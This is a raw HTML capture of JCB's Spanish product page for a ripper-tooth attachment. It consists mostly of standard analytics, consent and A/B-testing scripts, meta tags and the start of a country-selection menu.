

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/es-ES/products/attachments/specialist-attachments/ripper-tooth/
body_size: 19271
content:



<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "ES",
  "language_code": "es",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '258228f9-2bbb-4fc0-ae59-6d0c92b8a182'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Primera diapositiva',
        lastSlideMessage: '&#xDA;ltima diapositiva',
        nextSlideMessage: 'Siguiente diapositiva',
        prevSlideMessage: 'Diapositiva anterior'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Cerrar men&#xFA;',
        toggleAccessibilityTextWhenClosed: 'Abrir men&#xFA;'
        },
        iso: 'ES',
        countryName: 'Spain',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Anterior',
        nextPageMessage: 'Siguiente',
        goToPageMessage: 'Ir a la p&#xE1;gina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="ES" />
    <meta name="selected-country-value" content="Spain" />
    <meta name="selected-language" content="es-ES" />


    <title>Diente ripper | Implementos Especializados | JCB</title>

    <meta name="description" content="Esta unidad manufacturada permite al operador romper superficies de tierra congelada o compactada, y hormig&#xF3;n o asfalto." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/es-ES/products/attachments/specialist-attachments/ripper-tooth/" />
    <meta property="og:title" content="Diente ripper | Implementos Especializados | JCB" />
    <meta property="og:description" content="Esta unidad manufacturada permite al operador romper superficies de tierra congelada o compactada, y hormig&#xF3;n o asfalto." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/specialist-attachments/ripper-tooth/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/specialist-attachments/ripper-tooth/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/specialist-attachments/ripper-tooth/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/specialist-attachments/ripper-tooth/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/specialist-attachments/ripper-tooth/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/specialist-attachments/ripper-tooth/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/specialist-attachments/ripper-tooth/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/specialist-attachments/ripper-tooth/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/specialist-attachments/ripper-tooth/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/specialist-attachments/ripper-tooth/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/specialist-attachments/ripper-tooth/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/specialist-attachments/ripper-tooth/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Pasar al contenido
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;(34) 916 770 429"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/es-ES/busqueda-de-distribuidores/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Carrito</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Por favor, confirme su ubicaci&#xF3;n</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleccionar pa&#xED;s</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleccione un pa&#xED;s&#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleccione un pa&#xED;s&#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
